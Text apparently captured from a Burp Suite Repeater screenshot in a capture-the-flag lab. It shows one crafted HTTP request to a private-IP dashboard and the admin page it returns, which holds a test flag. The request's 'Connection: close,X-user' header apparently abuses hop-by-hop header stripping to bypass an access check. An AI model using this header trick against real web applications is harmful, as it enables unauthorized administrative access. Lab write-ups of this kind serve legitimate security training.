 Send
Cancel
T
Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 192.168.163.144:5555
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.163.144:5555/dashboard
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJBdXRob3JpemVyIiwic3V
iIjoiMSIsImV4cCI6MTc2MDk3MDQwOSwibmJmIjoxNzYwOTY2ODA5LCJpYXQiOjE3NjA
5NjY4MDksInVpZCI6IjEifQ.deN97Y2K4GfI5YqS_tWSwJEeOORJspy1cU_WzWl3BEM;
session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlBhc3N3b3JkIGVudHJ5IHNhdmVk
LiJdfV19.aPY4oA.xNCdaDrNOPrtUqBslc5Uf_cxup4
12 Connection: close,X-user
13
14
Response
Pretty Raw Hex Render
\n
Save
Welcome, admin
Sign Out
Service Login Password Notes Created Action
flag flag FLAG{this_is_a_test_flag}
This is
the
flag
entry.
2025-
10-20
13:21
Delete